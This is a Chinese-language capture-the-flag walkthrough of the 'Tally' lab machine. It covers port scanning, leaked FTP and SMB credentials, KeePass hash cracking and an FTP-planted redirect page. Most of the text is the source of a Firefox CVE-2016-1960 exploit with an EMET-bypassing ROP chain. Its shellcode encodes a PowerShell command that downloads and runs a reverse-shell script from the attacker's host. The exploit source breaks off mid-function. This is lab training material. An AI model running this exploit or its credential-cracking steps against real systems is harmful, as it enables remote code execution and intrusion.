信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.59 | TCP:21, 80, 81, 135, 139, 445, 808, 1433, 5985, 15567, 32843, 32844, 32846, 47001, 49664, 49665, 49666, 49667, 49668, 49669, 49670 |
$ nmap -p- 10.10.10.59 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|_http-generator: Microsoft SharePoint
|_http-server-header: Microsoft-IIS/10.0
| http-title: Home
|_Requested resource was http://10.10.10.59/_layouts/15/start.aspx#/default.aspx
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
808/tcp open ccproxy-http?
1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.1601.00; RTM
| ms-sql-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-04-09T10:46:05
|_Not valid after: 2052-04-09T10:46:05
|_ssl-date: 2022-04-09T11:03:41+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
15567/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
| Negotiate
|_ NTLM
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
32843/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
32844/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
| ssl-cert: Subject: commonName=SharePoint Services/organizationName=Microsoft/countryName=US
| Subject Alternative Name: DNS:localhost, DNS:tally
| Not valid before: 2017-09-17T22:51:16
|_Not valid after: 9999-01-01T00:00:00
|_ssl-date: 2022-04-09T11:03:41+00:00; 0s from scanner time.
| tls-alpn:
| h2
|_ http/1.1
32846/tcp open storagecraft-image StorageCraft Image Manager
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
SharePoint


http://10.10.10.59/_layouts/15/viewlsts.aspx


打开word文档里面存在FTP凭据

username:tally password:UTDRSCH53c"$6hys
这里前端页面似乎有些问题…切换移动端的UA即可


一如既往,还有一些收尾工作要完成。Rahul,请使用ftp_user账户将设计草图上传到Intranet文件夹,命名为’index.html’,我会定期进行审核。
FTP && Keepass 破译
$ ftp 10.10.10.59

$ wget -r 'ftp://ftp_user:UTDRSCH53c"$6hys@10.10.10.59'
$ find . -type f

$ keepass2john ./User/Tim/Files/tim.kdbx
$ hashcat -m 13400 hash --user /usr/share/wordlists/rockyou.txt --force

password: simplementeyo
$ kpcli --kdb ./User/Tim/Files/tim.kdbx
kpcli:/> show -f 0
kpcli:/> show -f 1
kpcli:/> show -f 2

$ crackmapexec smb 10.10.10.59 -u Finance -p Acc0unting

SMB
$ smbmap -H 10.10.10.59 -u Finance -p Acc0unting

$ mkdir /mnt/10.10.10.59
$ sudo mount -t cifs -o user=Finance,pass=Acc0unting //10.10.10.59/ACCT /mnt/10.10.10.59
$ find . -type f | grep "*.exe"
./CardReader/RapportSetup.exe
./FileZilla_Server-0_9_60_2.exe
./ImportGSTIN.zipd
./NDP452-KB2901907-x86-x64-AllOS-ENU.exe
./New folder/crystal_reports_viewer_2016_sp04_51051980.zip
./New folder/Macabacus2016.exe
./New folder/Orchard.Web.1.7.3.zip
./New folder/putty.exe
./New folder/RpprtSetup.exe
./New folder/tableau-desktop-32bit-10-3-2.exe
./New folder/tester.exe
./New folder/vcredist_x64.exe
./Sage50_2017.2.0.exe
$ strings './zz_Migration/Binaries/New folder/tester.exe'

DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;
Firefox 44.0 (Method 1)
CVE-2016-1960 是一个存在于 Mozilla Firefox 浏览器中的漏洞,具体是在 HTML5 字符串解析器的 nsHtml5TreeBuilder 类中
。这是一个整数下溢(Integer underflow)漏洞,允许远程攻击者通过错误处理结束标签来执行任意代码或导致拒绝服务(例如,通过使用后释放(use-after-free)技术)
。受影响的版本包括 Firefox 45.0 之前的版本和 Firefox ESR 38.x 38.7 之前的版本。
$ ftp 10.10.10.59
ftp> cd Intranet
ftp> put index.html
<html>
<head></head>
<body>
<script>location.href = "http://10.10.16.12/AAAAA"</script>
</body>
</html>


$ searchsploit "firefox 4"
Mozilla Firefox < 45.0 - ‘nsHtml5TreeBuilder’ Use-After-Free (EMET | windows/remote/42484.html
>>> payload = "powershell.exe -c iex(iwr('http://10.10.16.12/Invoke-PowerShellTcp.ps1'))"
>>> for i in range(len(payload) - 4, -1, -4):
... hex_values = ''.join([f'\\x{ord(c):02x}' for c in payload[i:i + 4]])
... print(f' "\\x68{hex_values}",')
...
"\x68\x31\x27\x29\x29",
"\x68\x70\x2e\x70\x73",
"\x68\x6c\x6c\x54\x63",
"\x68\x72\x53\x68\x65",
"\x68\x50\x6f\x77\x65",
"\x68\x6f\x6b\x65\x2d",
"\x68\x2f\x49\x6e\x76",
"\x68\x36\x2e\x31\x32",
"\x68\x31\x30\x2e\x31",
"\x68\x2f\x31\x30\x2e",
"\x68\x74\x70\x3a\x2f",
"\x68\x28\x27\x68\x74",
"\x68\x28\x69\x77\x72",
"\x68\x20\x69\x65\x78",
"\x68\x65\x20\x2d\x63",
"\x68\x6c\x2e\x65\x78",
"\x68\x73\x68\x65\x6c",
"\x68\x6f\x77\x65\x72",
替换载荷

<!doctype html>
<html>
<head>
<meta http-equiv="cache-control" content="no-cache" charset="utf-8" />
<title>CVE-2016-1960</title>
<script>
/*
* Exploit Title: Mozilla Firefox < 45.0 nsHtml5TreeBuilder Array Indexing Vulnerability (EMET 5.52 bypass)
* Author: Hans Jerry Illikainen (exploit), ca0nguyen (vulnerability)
* Vendor Homepage: https://mozilla.org
* Software Link: https://ftp.mozilla.org/pub/firefox/releases/44.0.2/win32/en-US/
* Version: 44.0.2
* Tested on: Windows 7 and Windows 10
* CVE: CVE-2016-1960
*
* Exploit for CVE-2016-1960 [1] targeting Firefox 44.0.2 [2] on WoW64
* with/without EMET 5.52.
*
* Tested on:
* - 64bit Windows 10 Pro+Home (version 1703)
* - 64bit Windows 7 Pro SP1
*
* Vulnerability disclosed by ca0nguyen [1].
* Exploit written by Hans Jerry Illikainen <hji@dyntopia.com>.
*
* [1] https://bugzilla.mozilla.org/show_bug.cgi?id=1246014
* [2] https://ftp.mozilla.org/pub/firefox/releases/44.0.2/win32/en-US/
*/
"use strict";
/* This is executed after having pivoted the stack. `esp' points to a
* region on the heap, and the original stack pointer is stored in
* `edi'. In order to bypass EMET, the shellcode should make sure to
* xchg edi, esp before any protected function is called.
*
* For convenience, the first two "arguments" to the shellcode is a
* module handle for kernel32.dll and the address of GetProcAddress() */
const shellcode = [
"\x8b\x84\x24\x04\x00\x00\x00", /* mov eax, dword [esp + 0x4] */
"\x8b\x8c\x24\x08\x00\x00\x00", /* mov ecx, dword [esp + 0x8] */
"\x87\xe7", /* xchg edi, esp */
"\x56", /* push esi */
"\x57", /* push edi */
"\x89\xc6", /* mov esi, eax */
"\x89\xcf", /* mov edi, ecx */
"\x68\x78\x65\x63\x00", /* push xec\0 */
"\x68\x57\x69\x6e\x45", /* push WinE */
"\x54", /* push esp */
"\x56", /* push esi */
"\xff\xd7", /* call edi */
"\x83\xc4\x08", /* add esp, 0x8 */
"\x6a\x00", /* push 0 */
"\x68\x31\x27\x29\x29",
"\x68\x70\x2e\x70\x73",
"\x68\x6c\x6c\x54\x63",
"\x68\x72\x53\x68\x65",
"\x68\x50\x6f\x77\x65",
"\x68\x6f\x6b\x65\x2d",
"\x68\x2f\x49\x6e\x76",
"\x68\x36\x2e\x31\x32",
"\x68\x31\x30\x2e\x31",
"\x68\x2f\x31\x30\x2e",
"\x68\x74\x70\x3a\x2f",
"\x68\x28\x27\x68\x74",
"\x68\x28\x69\x77\x72",
"\x68\x20\x69\x65\x78",
"\x68\x65\x20\x2d\x63",
"\x68\x6c\x2e\x65\x78",
"\x68\x73\x68\x65\x6c",
"\x68\x6f\x77\x65\x72",
"\x89\xe1", /* mov ecx, esp */
"\x6a\x01", /* push 1 */
"\x51", /* push ecx */
"\xff\xd0", /* call eax */
"\x83\xc4\x0c", /* add esp, 0xc */
"\x5f", /* pop edi */
"\x5e", /* pop esi */
"\x87\xe7", /* xchg edi, esp */
"\xc3", /* ret */
];
function ROPHelper(pe, rwx) {
this.pe = pe;
this.rwx = rwx;
this.cache = {};
this.search = function(instructions) {
for (let addr in this.cache) {
if (this.match(this.cache[addr], instructions) === true) {
return addr;
}
}
const text = this.pe.text;
for (let addr = text.base; addr < text.base + text.size; addr++) {
const read = this.rwx.readBytes(addr, instructions.length);
if (this.match(instructions, read) === true) {
this.cache[addr] = instructions;
return addr;
}
}
throw new Error("could not find gadgets for " + instructions);
};
this.match = function(a, b) {
if (a.length !== b.length) {
return false;
}
for (let i = 0; i < a.length; i++) {
if (a[i] !== b[i]) {
return false;
}
}
return true;
};
this.execute = function(func, args, cleanup) {
const u32array = this.rwx.u32array;
const ret = this.rwx.calloc(4);
let i = this.rwx.div.mem.idx + 2941; /* gadgets after [A] and [B] */
/*
* [A] stack pivot
*
* xchg eax, esp
* ret 0x2de8
*/
const pivot = this.search([0x94, 0xc2, 0xe8, 0x2d]);
/*
* [B] preserve old esp in a nonvolatile register
*
* xchg eax, edi
* ret
*/
const after = this.search([0x97, 0xc3]);
/*
* [C] address to execute
*/
u32array[i++] = func;
if (cleanup === true && args.length > 0) {
if (args.length > 1) {
/*
* [E] return address from [C]: cleanup args on the stack
*
* add esp, args.length*4
* ret
*/
u32array[i++] = this.search([0x83, 0xc4, args.length*4, 0xc3]);
} else {
/*
* [E] return address from [C]: cleanup arg
*
* pop ecx
* ret
*/
u32array[i++] = this.search([0x59, 0xc3]);
}
} else {
/*
* [E] return address from [C]
*
* ret
*/
u32array[i++] = this.search([0xc3]);
}
/*
* [D] arguments for [C]
*/
for (let j = 0; j < args.length; j++) {
u32array[i++] = args[j];
}
/*
* [F] pop the location for the return value
*
* pop ecx
* ret
*/
u32array[i++] = this.search([0x59, 0xc3]);
/*
* [G] address to store the return value
*/
u32array[i++] = ret.addr;
/*
* [H] move the return value to [G]
*
* mov dword [ecx], eax
* ret
*/
u32array[i++] = this.search([0x89, 0x01, 0xc3]);
/*
* [I] restore the original esp and return
*
* mov esp, edi
* ret
*/
u32array[i++] = this.search([0x89, 0xfc, 0xc3]);
this.rwx.execute(pivot, after);
return u32array[ret.idx];
};
}
function ICUUC55(rop, pe, rwx) {
this.rop = rop;
this.pe = pe;
this.rwx = rwx;
this.kernel32 = new KERNEL32(rop, pe, rwx);
this.icuuc55handle = this.kernel32.GetModuleHandleA("icuuc55.dll");
/*
* The invocation of uprv_malloc_55() requires special care since
* pAlloc points to a protected function (VirtualAlloc).
*
* ROPHelper.execute() can't be used because:
* 1. it pivots the stack to the heap (StackPivot protection)
* 2. it returns into the specified function (Caller protection)
* 3. the forward ROP chain is based on returns (SimExecFlow protection)
*
* This function consist of several steps:
* 1. a second-stage ROP chain is written to the stack
* 2. a first-stage ROP chain is executed that pivots to the heap
* 3. the first-stage ROP chain continues by pivoting to #1
* 4. uprv_malloc_55() is invoked
* 5. the return value is saved
* 6. the original stack is restored
*
* Of note is that uprv_malloc_55() only takes a `size' argument,
* and it passes two arguments to the hijacked pAlloc function
* pointer (context and size; both in our control). VirtualAlloc,
* on the other hand, expects four arguments. So, we'll have to
* setup the stack so that the values interpreted by VirtualAlloc as
* its arguments are reasonably-looking.
*
* By the time that uprv_malloc_55() is returned into, the stack
* will look like:
* [A] [B] [C] [D]
*
* When pAlloc is entered, the stack will look like:
* [uprv_malloc_55()-ret] [pContext] [B] [A] [B] [C] [D]
*
* Since we've set pAlloc to point at VirtualAlloc, the call is
* interpreted as VirtualAlloc(pContext, B, A, B);
*
* Hence, because we want `flProtect' to be PAGE_EXECUTE_READWRITE,
* we also have to have a `size' with the same value; meaning our
* rwx allocation will only be 0x40 bytes.
*
* This is not a problem, since we can simply write a small snippet
* of shellcode that allocates a larger region in a non-ROPy way
* afterwards.
*/
this.uprv_malloc_55 = function(stackAddr) {
const func = this.kernel32.GetProcAddress(this.icuuc55handle,
"uprv_malloc_55");
const ret = this.rwx.calloc(4);
const u32array = this.rwx.u32array;
/**********************
* second stage gadgets
**********************/
const stackGadgets = new Array(
func,
0x1000, /* [A] flAllocationType (MEM_COMMIT) */
0x40, /* [B] dwSize and flProtect (PAGE_EXECUTE_READWRITE) */
0x41414141, /* [C] */
0x42424242, /* [D] */
/*
* location to write the return value
*
* pop ecx
* ret
*/
this.rop.search([0x59, 0xc3]),
ret.addr,
/*
* do the write
*
* mov dword [ecx], eax
* ret
*/
this.rop.search([0x89, 0x01, 0xc3]),
/*
* restore the old stack
*
* mov esp, edi
* ret
*/
this.rop.search([0x89, 0xfc, 0xc3])
);
const origStack = this.rwx.readDWords(stackAddr, stackGadgets.length);
this.rwx.writeDWords(stackAddr, stackGadgets);
/*********************
* first stage gadgets
*********************/
/*
* pivot
*
* xchg eax, esp
* ret 0x2de8
*/
const pivot = this.rop.search([0x94, 0xc2, 0xe8, 0x2d]);
/*
* preserve old esp in a nonvolatile register
*
* xchg eax, edi
* ret
*/
const after = this.rop.search([0x97, 0xc3]);
/*
* pivot to the second stage
*
* pop esp
* ret
*/
u32array[this.rwx.div.mem.idx + 2941] = this.rop.search([0x5c, 0xc3]);
u32array[this.rwx.div.mem.idx + 2942] = stackAddr;
/*
* here we go :)
*/
this.rwx.execute(pivot, after);
this.rwx.writeDWords(stackAddr, origStack);
if (u32array[ret.idx] === 0) {
throw new Error("uprv_malloc_55() failed");
}
return u32array[ret.idx];
};
/*
* Overrides the pointers in firefox-44.0.2/intl/icu/source/common/cmemory.c
*/
this.u_setMemoryFunctions_55 = function(context, a, r, f, status) {
const func = this.kernel32.GetProcAddress(this.icuuc55handle,
"u_setMemoryFunctions_55");
this.rop.execute(func, [context, a, r, f, status], true);
};
/*
* Sets `pAlloc' to VirtualAlloc. `pRealloc' and `pFree' are
* set to point to small gadgets.
*/
this.set = function() {
const status = this.rwx.calloc(4);
const alloc = this.pe.search("kernel32.dll", "VirtualAlloc");
/* pretend to be a failed reallocation
*
* xor eax, eax
* ret */
const realloc = this.rop.search([0x33, 0xc0, 0xc3]);
/* let the chunk live
*
* ret */
const free = this.rop.search([0xc3]);
this.u_setMemoryFunctions_55(0, alloc, realloc, free, status.addr);
if (this.rwx.u32array[status.idx] !== 0) {
throw new Error("u_setMemoryFunctions_55() failed");
}
};
/*
* This (sort of) restores the functionality in
* intl/icu/source/common/cmemory.c by reusing the previously
* allocated PAGE_EXECUTE_READWRITE chunk to set up three stubs that
* invokes an appropriate function in mozglue.dll
*/
this.reset = function(chunk) {
const u32array = this.rwx.u32array;
const status = this.rwx.calloc(4);
/*
* pFree
*/
const free = {};
free.addr = chunk;
free.func = this.rwx.calloc(4);
free.func.str = this.dword2str(free.func.addr);
free.code = [
"\x8b\x84\x24\x08\x00\x00\x00", /* mov eax, dword [esp + 0x8] */
"\x50", /* push eax */
"\x8b\x05" + free.func.str, /* mov eax, [location-of-free] */
"\xff\xd0", /* call eax */
"\x59", /* pop ecx */
"\xc3", /* ret */
].join("");
u32array[free.func.idx] = this.pe.search("mozglue.dll", "free");
this.rwx.writeString(free.addr, free.code);
/*
* pAlloc
*/
const alloc = {};
alloc.addr = chunk + free.code.length;
alloc.func = this.rwx.calloc(4);
alloc.func.str = this.dword2str(alloc.func.addr);
alloc.code = [
"\x8b\x84\x24\x08\x00\x00\x00", /* mov eax, dword [esp + 0x8] */
"\x50", /* push eax */
"\x8b\x05" + alloc.func.str, /* mov eax, [location-of-alloc] */
"\xff\xd0", /* call eax */
"\x59", /* pop ecx */
"\xc3", /* ret */
].join("");
u32array[alloc.func.idx] = this.pe.search("mozglue.dll", "malloc");
this.rwx.writeString(alloc.addr, alloc.code);
/*
* pRealloc
*/
const realloc = {};
realloc.addr = chunk + free.code.length + alloc.code.length;
realloc.func = this.rwx.calloc(4);
realloc.func.str = this.dword2str(realloc.func.addr);
realloc.code = [
"\x8b\x84\x24\x0c\x00\x00\x00", /* mov eax, dword [esp + 0xc] */
"\x50", /* push eax */
"\x8b\x84\x24\x0c\x00\x00\x00", /* mov eax, dword [esp + 0xc] */
"\x50", /* push eax */
"\x8b\x05" + realloc.func.str, /* mov eax, [location-of-realloc] */
"\xff\xd0", /* call eax */
"\x59", /* pop ecx */
"\x59", /* pop ecx */
"\xc3", /* ret */
].join("");
u32array[realloc.func.idx] = this.pe.search("mozglue.dll", "realloc");
this.rwx.writeString(realloc.addr, realloc.code);
this.u_setMemoryFunctions_55(0,
alloc.addr,
realloc.addr,
free.addr,
status.addr);
if (u32array[status.idx] !== 0) {
throw new Error("u_setMemoryFunctions_55() failed");
}
};
/*
* Allocates a small chunk of memory marked RWX, which is used
* to allocate a `size'-byte chunk (see uprv_malloc_55()). The
* first allocation is then repurposed in reset().
*/
this.alloc = function(stackAddr, size) {
/*
* hijack the function pointers
*/
this.set();
/*
* do the initial 0x40 byte allocation
*/
const chunk = this.uprv_malloc_55(stackAddr);
log("allocated 0x40 byte chunk at 0x" + chunk.toString(16));
/*
* allocate a larger chunk now that we're no longer limited to ROP/JOP
*/
const u32array = this.rwx.u32array;
const func = this.rwx.calloc(4);
func.str = this.dword2str(func.addr);
u32array[func.idx] = this.pe.search("kernel32.dll", "VirtualAlloc");
const code = [
"\x87\xe7", /* xchg edi, esp (orig stack) */
"\x6a\x40", /* push 0x40 (flProtect) */
"\x68\x00\x10\x00\x00", /* push 0x1000 (flAllocationType) */
"\xb8" + this.dword2str(size), /* move eax, size */
"\x50", /* push eax (dwSize) */
"\x6a\x00", /* push 0 (lpAddress) */
"\x8b\x05" + func.str, /* mov eax, [loc-of-VirtualAlloc] */
"\xff\xd0", /* call eax */
"\x87\xe7", /* xchg edi, esp (back to heap) */
"\xc3", /* ret */
].join("");
this.rwx.writeString(chunk, code);
const newChunk = this.rop.execute(chunk, [], false);
log("allocated " + size + " byte chunk at 0x" + newChunk.toString(16));
/*
* repurpose the first rwx chunk to restore functionality
*/
this.reset(chunk);
return newChunk;
};
this.dword2str = function(dword) {
let str = "";
for (let i = 0; i < 4; i++) {
str += String.fromCharCode((dword >> 8 * i) & 0xff);
}
return str;
};
}
function KERNEL32(rop, pe, rwx) {
this.rop = rop;
this.pe = pe;
this.rwx = rwx;
/*
* Retrieves a handle for an imported module
*/
this.GetModuleHandleA = function(lpModuleName) {
const func = this.pe.search("kernel32.dll", "GetModuleHandleA");
const name = this.rwx.copyString(lpModuleName);
const module = this.rop.execute(func, [name.addr], false);
if (module === 0) {
throw new Error("could not get a handle for " + lpModuleName);
}
return module;
};
/*
* Retrieves the address of an exported symbol. Do not invoke this
* function on protected modules (if you want to bypass EAF); instead
* try to locate the symbol in any of the import tables or choose
* another target.
*/
this.GetProcAddress = function(hModule, lpProcName) {
const func = this.pe.search("kernel32.dll", "GetProcAddress");
const name = this.rwx.copyString(lpProcName);
const addr = this.rop.execute(func, [hModule, name.addr], false);
if (addr === 0) {
throw new Error("could not get address for " + lpProcName);
}
return addr;
};
/*
* Retrieves a handle for the current thread
*/
this.GetCurrentThread = function() {
const func = this.pe.search("kernel32.dll", "GetCurrentThread");
return this.rop.execute(func, [], false);
};
}
function NTDLL(rop, pe, rwx) {
